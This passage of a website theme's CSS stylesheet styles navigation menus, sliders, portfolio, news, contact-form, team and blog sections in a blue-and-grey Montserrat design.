.navbar-nav li.drop {
	position: relative;
}
.navbar-nav li:hover ul.drop-down {
	opacity: 1;
	display: block;
}
.navbar-nav li.search {
	position: inherit;
}
.top-line {
	padding: 15px 0;
	background: #333333;
	border-bottom: 1px solid #f3f3f3;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	overflow: hidden;
}
.top-line ul.info-list {
	margin: 0;
	padding: 0;
}
.top-line ul.info-list li {
	display: inline-block;
	margin-right: 25px;
	color: #ffffff;
	font-size: 12px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
}
.top-line ul.info-list li i {
	color: #fff;
	font-size: 14px;
	margin-right: 10px;
}
.top-line ul.social-icons {
	margin: 0;
	padding: 0;
	text-align: right;
}
.top-line ul.social-icons li {
	display: inline-block;
	margin-left: 9px;
}
.top-line ul.social-icons li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	font-size: 13px;
	color: #ffffff;
}
.top-line ul.social-icons li a:hover {
	color: #024c8b;
}
header.active .top-line {
	height: 0;
	padding: 0;
}
.navbar-collapse {
	position: relative;
}
ul.drop-down {
	margin: 0;
	padding: 0;
	position: absolute;
	width: 230px;
	top: 100%;
	left: 0;
	padding: 10px 0;
	border-top: 2px solid #024c8b;
	opacity: 0;
	display: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	background: rgba(255, 255, 255, 0.98);
}
ul.drop-down li {
	display: block;
}
ul.drop-down li a {
	padding: 10px 20px;
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	display: block;
	color: #333333;
	font-size: 12px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
}
ul.drop-down li a:hover {
	color: #024c8b;
}
.form-search {
	position: absolute;
	top: 100%;
	right: 0;
	left: 0;
	width: 100%;
	background: #f5f5f5;
	padding: 4px;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	-ms-transform: rotateX(-90deg);
	-o-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
.form-search input[type="search"] {
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	margin: 0;
	color: #333333;
	padding: 8px 10px;
	border: none;
	width: 100%;
	outline: none;
	background: transparent;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
.form-search button {
	background: transparent;
	border: none;
	float: right;
	margin-top: -30px;
	margin-right: 10px;
	position: relative;
	z-index: 2;
}
.form-search button i {
	color: #024c8b;
	font-size: 16px;
}
.form-search.active {
	visibility: visible;
	opacity: 1;
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
/*-------------------------------------------------*/
/* =  General
/*-------------------------------------------------*/
#container {
	padding-top: 140px;
	opacity: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
#container.active {
	opacity: 1;
}
p {
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
}
/*-------------------------------------------------*/
/* =  content slider section
/*-------------------------------------------------*/
.title-section.white h1 {
	color: #ffffff;
}
#home-section .tp-caption.small_text {
	position: absolute;
	color: #eeeeee;
	text-shadow: none;
	font-weight: 400;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
	letter-spacing: 1.8px;
}
#home-section .tp-caption.small_text p.line {
	width: 60px !important;
	height: 1px !important;
	background: #333333 !important;
}
#home-section .tp-caption.finewide_medium_white {
	color: #ffffff;
	text-shadow: none;
	font-size: 36px;
	line-height: 50px;
	font-weight: 900;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	background-color: none;
	text-decoration: none;
	text-transform: uppercase;
	border-width: 0px;
	border-color: transparent;
	border-style: none;
	text-align: left;
	letter-spacing: 2.5;
}
#home-section .tp-caption.finewide_medium_white span {
	color: #024c8b;
}
#home-section .tp-caption.finewide_medium_white.center-align {
	text-align: center !important;
}
#home-section .tp-caption span.corner-border {
	display: block;
	width: 70px;
	height: 70px;
}
#home-section .tp-caption span.corner-border.left-top {
	border-top: 1px solid #ffffff;
	border-left: 1px solid #ffffff;
}
#home-section .tp-caption span.corner-border.left-bottom {
	border-bottom: 1px solid #ffffff;
	border-left: 1px solid #ffffff;
}
#home-section .tp-caption span.corner-border.right-top {
	border-top: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
}
#home-section .tp-caption span.corner-border.right-bottom {
	border-bottom: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
}
#home-section .tp-bannertimer {
	display: none !important;
}
#home-section .tp-bullets.simplebullets.round .bullet:hover, #home-section .tp-bullets.simplebullets.round .bullet.selected {
	background: #024c8b;
	border-color: #024c8b;
}
#home-section .slotholder:after {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.3);
	z-index: 2;
}
.banner-section {
	padding: 40px 0;
	background: #024c8b;
	text-align: center;
}
.banner-section h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	color: #ffffff;
	font-size: 16px;
	font-weight: 400 !important;
	margin-bottom: 0;
}
.banner-section a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	margin-left: 60px;
	padding: 12px 30px;
	color: #ffffff;
	background: transparent;
	font-size: 13px;
	font-weight: 700;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	text-transform: uppercase;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: 2px solid #ffffff;
	letter-spacing: 1.5px;
}
.banner-section a:hover {
	background: #ffffff;
	color: #024c8b;
}
.title-section {
	margin-bottom: 30px;
}
.title-section h1 {
	color: #333333;
	font-size: 19px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	margin: 0 0 30px;
	letter-spacing: 2px;
	text-transform: uppercase;
	padding-bottom: 20px;
	margin-bottom: 20px;
	position: relative;
}
.title-section h1:after {
	position: absolute;
	content: '';
	width: 40px;
	height: 2px;
	background: #024c8b;
	bottom: -1px;
	left: 0;
}
.title-section p {
	max-width: 600px;
	margin: 0;
}
.title-section.white {
	margin-bottom: 40px;
}
.title-section.white h1 {
	color: #ffffff;
}
.title-section.white p {
	color: #ffffff;
}
section.services-section {
	padding: 60px 0 20px;
}
section.services-section .services-box .services-post {
	margin-bottom: 40px;
}
section.services-section .services-box .services-post img {
	width: 100%;
	margin-bottom: 30px;
}
section.services-section .services-box .services-post .services-content {
	padding-right: 10px;
}
section.services-section .services-box .services-post .services-content h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
}
section.services-section .services-box .services-post .services-content a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	color: #333333;
	margin: 0;
}
section.services-section .services-box .services-post .services-content a i {
	margin-left: 12px;
}
section.services-section .services-box .services-post .services-content a:hover {
	color: #024c8b;
}
.portfolio-section {
	padding: 60px 0;
	background: #fafafa;
}
.portfolio-section .portfolio-box.owl-wrapper {
	margin-left: -15px;
	margin-right: -15px;
}
.portfolio-section .portfolio-box.owl-wrapper .item {
	padding: 0 15px;
}
.portfolio-section .portfolio-box.iso-call {
	margin-left: -15px;
	margin-right: -15px;
}
.portfolio-section .portfolio-box.iso-call .project-post {
	width: 33.3333%;
	padding: 15px;
}
.portfolio-section ul.filter {
	margin: 0;
	padding: 0;
	margin-bottom: 40px;
	text-align: center;
}
.portfolio-section ul.filter li {
	display: inline-block;
	margin: 0 16px;
}
.portfolio-section ul.filter li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #333333;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
}
.portfolio-section ul.filter li a i {
	margin-right: 15px;
	color: #333333;
}
.portfolio-section ul.filter li a:hover, .portfolio-section ul.filter li a.active {
	color: #024c8b;
}
.portfolio-section .project-post .project-gallery {
	position: relative;
}
.portfolio-section .project-post .project-gallery img {
	width: 100%;
}
.portfolio-section .project-post .project-gallery .hover-box {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.75);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	opacity: 0;
}
.portfolio-section .project-post .project-gallery .hover-box .inner-hover {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 20px;
}
.portfolio-section .project-post .project-gallery .hover-box .inner-hover h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	color: #ffffff;
	margin-bottom: 10px;
	padding-bottom: 10px;
	position: relative;
	text-transform: uppercase;
}
.portfolio-section .project-post .project-gallery .hover-box .inner-hover h2 a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #ffffff;
}
.portfolio-section .project-post .project-gallery .hover-box .inner-hover h2 a:hover {
	color: #024c8b;
}
.portfolio-section .project-post .project-gallery .hover-box .inner-hover h2:after {
	content: '';
	position: absolute;
	bottom: -1px;
	left: 0;
	width: 22px;
	height: 1px;
	background: #024c8b;
}
.portfolio-section .project-post .project-gallery .hover-box .inner-hover span {
	display: inline-block;
	color: #ffffff;
	font-size: 12px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	margin: 0;
}
.portfolio-section .project-post:hover .project-gallery .hover-box {
	opacity: 1;
}
.owl-theme .owl-controls .owl-pagination {
	display: none !important;
}
.owl-carousel {
	width: auto;
}
.owl-theme .owl-controls {
	margin-top: -20px;
	text-align: center;
	position: absolute;
	height: 0;
	top: 50%;
	left: -50px;
	right: -50px;
}
.owl-theme .owl-controls .owl-buttons div {
	font-size: 18px;
	color: #ffffff;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background: #000;
	outline: none;
	padding: 0;
	margin: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	opacity: 1;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
.owl-theme .owl-controls .owl-buttons div:hover {
	background: #024c8b;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev {
	float: left;
}
.owl-theme .owl-controls .owl-buttons div.owl-next {
	float: right;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev:after {
	content: '\f104';
	font-family: 'FontAwesome';
	color: #ffffff;
}
.owl-theme .owl-controls .owl-buttons div.owl-next:after {
	content: '\f105';
	font-family: 'FontAwesome';
	color: #ffffff;
}
.tabs-section {
	padding: 60px 0 60px;
	background: #222222;
	position: relative;
}
.tabs-section .about-us-box h1 {
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
	color: #ffffff;
	margin: 0 0 20px;
	padding-bottom: 20px;
	position: relative;
}
.tabs-section .about-us-box h1:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 30px;
	background: #024c8b;
	height: 1px;
}
.tabs-section .about-us-box p {
	margin-bottom: 0px;
}
.tabs-section .about-us-box .about-us-post {
	overflow: hidden;
	margin-top: 30px;
}
.tabs-section .about-us-box .about-us-post a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	float: left;
	width: 60px;
	height: 60px;
	background: #333333;
	text-align: center;
	line-height: 60px;
	font-size: 16px;
	color: #ffffff;
}
.tabs-section .about-us-box .about-us-post a:hover {
	background: #024c8b;
}
.tabs-section .about-us-box .about-us-post h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	margin: 0 0 15px;
	color: #ffffff;
	margin-left: 80px;
	font-weight: 400;
	margin-bottom: 6px;
	margin-top: 10px;
}
.tabs-section .about-us-box .about-us-post span {
	display: block;
	margin: 0;
	font-size: 11px;
	font-family: georgia, "Microsoft Yahei";
	margin-left: 80px;
	color: #eeeeee;
	font-style: italic;
}
.tabs-section .about-box {
	padding-left: 15px;
}
.tabs-section .about-box img {
	width: 100%;
	margin-bottom: 30px;
}
.tabs-section .about-box h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	margin: 0 0 15px;
	font-weight: 400;
	text-transform: uppercase;
	color: #ffffff;
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.tabs-section .about-box h2:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 30px;
	height: 1px;
	background: #024c8b;
}
.tabs-section .about-box p {
	color: #ffffff;
}
.news-section {
	padding: 60px 0 30px;
	background: #fff;
}
.news-section .news-box.owl-wrapper {
	margin-left: -15px;
	margin-right: -15px;
}
.news-section .news-box.owl-wrapper .item {
	padding: 0 15px;
}
.news-section .news-post .news-gallery {
	position: relative;
}
.news-section .news-post .news-gallery img {
	width: 100%;
}
.news-section .news-post .news-gallery .date-post {
	position: absolute;
	top: 10px;
	left: 10px;
	width: 60px;
	background: #024c8b;
	padding: 10px 14px;
}
.news-section .news-post .news-gallery .date-post p {
	font-size: 11px;
	color: #ffffff;
	text-align: center;
	text-transform: uppercase;
	line-height: 16px;
	font-weight: 700;
	margin: 0;
}
.news-section .news-post .news-gallery .date-post p span {
	display: block;
	font-size: 15px;
	padding-top: 2px;
	margin-top: 2px;
	border-top: 1px solid rgba(255, 255, 255, 0.5);
}
.news-section .news-post .news-content {
	padding: 25px 0;
	background: #fff;
}
.news-section .news-post .news-content h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
}
.news-section .news-post .news-content h2 a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #333333;
}
.news-section .news-post .news-content h2 a:hover {
	color: #024c8b;
}
.news-section .news-post .news-content > a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	color: #333333;
	margin: 0;
}
.news-section .news-post .news-content > a i {
	margin-left: 12px;
}
.news-section .news-post .news-content > a:hover {
	color: #024c8b;
}
.quote-section {
	padding: 50px 0;
	position: relative;
}
.quote-section #map {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.quote-section .container {
	position: relative;
	z-index: 2;
}
.quote-section .quote-box {
	padding: 40px;
	padding-bottom: 10px;
	background: #ffffff;
	border: 1px solid #f1f1f1;
	box-shadow: 2px 2px 5px #aaaaaa;
	-webkit-box-shadow: 2px 2px 5px #aaaaaa;
	-moz-box-shadow: 2px 2px 5px #aaaaaa;
	-o-box-shadow: 2px 2px 5px #aaaaaa;
}
.quote-section .quote-box h1 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 20px;
	text-transform: uppercase;
}
.quote-section .quote-box h1:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 30px;
	height: 1px;
	background: #024c8b;
}
.quote-section .quote-box form#contact-form {
	margin: 0;
}
.quote-section .quote-box form#contact-form input[type="text"], .quote-section .quote-box form#contact-form textarea {
	width: 100%;
	padding: 10px 15px;
	border: 1px solid #eaeaea;
	background: transparent;
	margin-bottom: 20px;
	outline: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #777777;
	font-size: 12px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400 !important;
}
.quote-section .quote-box form#contact-form input[type="text"]:focus, .quote-section .quote-box form#contact-form textarea:focus {
	border: 1px solid #024c8b;
}
.quote-section .quote-box form#contact-form textarea {
	height: 100px;
}
.quote-section .quote-box form#contact-form input[type="submit"] {
	padding: 12px 20px;
	outline: none;
	border: none;
	background: #024c8b;
	color: #ffffff;
	font-size: 12px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	text-transform: uppercase;
	font-weight: 400;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	margin-bottom: 10px;
}
.quote-section .quote-box form#contact-form input[type="submit"]:hover {
	opacity: 0.7;
}
.quote-section .quote-box form#contact-form .message {
	padding: 10px 20px;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
}
.quote-section .quote-box form#contact-form .message.error {
	color: #e74c3c;
	background: rgba(246, 80, 80, 0.4);
	border: 1px solid #e74c3c;
}
.quote-section .quote-box form#contact-form .message.success {
	color: #29b504;
	background: rgba(63, 220, 21, 0.4);
	border: 1px solid #29b504;
}
.testimonial-section {
	padding: 70px 0 40px;
	background: url('../images/1.jpg') center fixed;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
}
.testimonial-section .container {
	position: relative;
	z-index: 2;
}
.testimonial-section .testimonial-box {
	text-align: center;
	padding-bottom: 2px;
	margin-bottom: 0px;
}
.testimonial-section .testimonial-box ul.bxslider {
	margin: 0;
	padding: 0;
}
.testimonial-section .testimonial-box ul.bxslider li {
	overflow: hidden;
}
.testimonial-section .testimonial-box p {
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	line-height: 24px;
	max-width: 800px;
	margin: 0 auto;
}
.testimonial-section .testimonial-box h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	font-size: 20px;
	color: #024c8b;
	text-transform: uppercase;
	margin-bottom: 2px;
}
.testimonial-section .testimonial-box span {
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	margin: 0 0 20px;
	color: #ffffff;
	font-size: 13px;
	display: block;
	position: relative;
	padding-bottom: 20px;
}
.testimonial-section .testimonial-box span:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 1px;
	background: #024c8b;
}
.testimonial-section .testimonial-box .bx-wrapper .bx-controls-direction {
	display: none;
}
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #024c8b;
	border-color: #024c8b;
}
/*-------------------------------------------------*/
/* =  about page
/*-------------------------------------------------*/
.page-banner-section {
	padding: 50px 0;
	background: #252525;
	overflow: hidden;
}
.page-banner-section h1 {
	color: #333333;
	font-size: 19px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	margin: 0 0 30px;
	text-transform: uppercase;
	float: left;
	color: #ffffff;
	font-size: 30px;
	letter-spacing: 2px;
	margin-bottom: 0px;
}
.page-banner-section ul.page-depth {
	float: right;
	margin: 0;
	padding: 0;
	text-align: right;
	margin-top: 10px;
}
.page-banner-section ul.page-depth li {
	display: inline-block;
	margin-left: 10px;
}
.page-banner-section ul.page-depth li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	color: #ffffff;
	margin-bottom: 0;
}
.page-banner-section ul.page-depth li a:hover {
	color: #024c8b;
}
.page-banner-section ul.page-depth li:before {
	content: '/';
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	color: #ffffff;
	margin-bottom: 0;
	margin-right: 10px;
}
.page-banner-section ul.page-depth li:first-child:before {
	display: none;
	margin-right: 0;
}
.about-section {
	padding: 80px 0;
	background: #f7f7f7;
}
.about-section img, .about-section iframe {
	width: 100%;
	margin-bottom: 30px;
}
.about-section iframe {
	height: 328px;
}
.about-section h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
}
.team-section {
	padding: 80px 0;
}
.team-section .team-box {
	margin-left: -15px;
	margin-right: -15px;
}
.team-section .team-box .item {
	padding: 0 15px;
}
.team-section .team-box .team-post .gallery-team {
	position: relative;
	margin-bottom: 30px;
}
.team-section .team-box .team-post .gallery-team img {
	width: 100%;
}
.team-section .team-box .team-post .gallery-team ul.social-list {
	position: absolute;
	top: 30px;
	right: 30px;
	width: 40px;
	margin: 0;
	padding: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	opacity: 0;
}
.team-section .team-box .team-post .gallery-team ul.social-list li {
	display: inline-block;
	text-align: left;
	margin-bottom: 3px;
}
.team-section .team-box .team-post .gallery-team ul.social-list li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #ffffff;
	background: #333333;
	width: 40px;
	height: 40px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	-o-border-radius: 1px;
	border-radius: 1px;
	line-height: 40px;
	font-size: 14px;
	text-align: center;
}
.team-section .team-box .team-post .gallery-team ul.social-list li a:hover {
	color: #ffffff;
	background: #024c8b;
}
.team-section .team-box .team-post .team-content h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	margin-bottom: 5px;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
}
.team-section .team-box .team-post .team-content span {
	display: block;
	color: #777777;
	font-size: 12px;
	font-weight: 500;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f1f1f1;
}
.team-section .team-box .team-post:hover .gallery-team ul.social-list {
	opacity: 1;
}
/*-------------------------------------------------*/
/* =  single project
/*-------------------------------------------------*/
.single-page-section {
	padding: 80px 0;
}
.single-page-section img {
	width: 100%;
	margin-bottom: 30px;
}
.single-page-section .project-content h2 {
	color: #333333;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 900;
}
.single-page-section .project-content .project-tags {
	margin: 30px 0;
}
.single-page-section .project-content .project-tags ul {
	margin: 0;
	padding: 0;
}
.single-page-section .project-content .project-tags ul li {
	list-style: none;
	display: block;
	color: #777777;
	font-size: 13px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	margin-bottom: 2px;
	padding: 15px 25px;
	background: #f7f7f7;
}
.single-page-section .project-content .project-tags ul li i {
	color: #024c8b;
	margin-right: 10px;
}
.single-page-section .project-content .project-tags ul li span {
	color: #333333;
	margin-right: 4px;
}
.single-page-section .project-content .project-tags ul li:last-child {
	margin-bottom: 0;
}
/*-------------------------------------------------*/
/* =  blog page
/*-------------------------------------------------*/
.blog-section {
	padding: 50px 0 10px;
}
.blog-section h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	text-transform: uppercase;
	font-size: 16px;
}
.blog-section .blog-box .blog-post {
	margin-bottom: 50px;
}
.blog-section .blog-box .blog-post img, .blog-section .blog-box .blog-post iframe {
	width: 100%;
	margin-bottom: 30px;
}
.blog-section .blog-box .blog-post iframe {
	height: 360px;
}
.blog-section .blog-box .blog-post h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	margin-bottom: 0px;
}
.blog-section .blog-box .blog-post h2 a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #333333;
}
.blog-section .blog-box .blog-post h2 a:hover {
	color: #024c8b;
}
.blog-section .blog-box .blog-post span {
	display: inline-block;
	color: #777777;
	font-size: 12px;
	font-weight: 700;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	text-transform: uppercase;
	margin: 0 0 25px;
}
.blog-section .blog-box .blog-post .post-content-text > a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	color: #333333;
	margin: 0;
}
.blog-section .blog-box .blog-post .post-content-text > a i {
	margin-left: 12px;
}
.blog-section .blog-box .blog-post .post-content-text > a:hover {
	color: #024c8b;
}
.blog-section .blog-box ul.pagination-list {
	margin: 0;
	padding: 0;
	margin-bottom: 40px;
}
.blog-section .blog-box ul.pagination-list li {
	display: inline-block;
	margin-right: 8px;
}
.blog-section .blog-box ul.pagination-list li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #777777;
	font-size: 14px;
	font-weight: 700;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	text-transform: uppercase;
}
.blog-section .blog-box ul.pagination-list li a:hover, .blog-section .blog-box ul.pagination-list li a.active {
	color: #024c8b;
}
.blog-section .blog-box .single-post h1 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	text-transform: uppercase;
	font-size: 20px;
	margin-bottom: 0px;
}
.blog-section .blog-box .single-post p {
	margin-bottom: 25px;
}
.blog-section .blog-box .single-post blockquote {
	border-left: 5px solid #d1d1d1;
	padding: 20px 0;
	padding-left: 30px;
	margin-left: 30px;
	margin-bottom: 25px;
}
.blog-section .blog-box .single-post blockquote p {
	font-size: 14px;
	margin: 0;
}
.blog-section .blog-box .single-post blockquote p span {
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	font-size: 14px;
	font-weight: 700;
	color: #333333;
	margin-bottom: 0;
	text-transform: inherit;
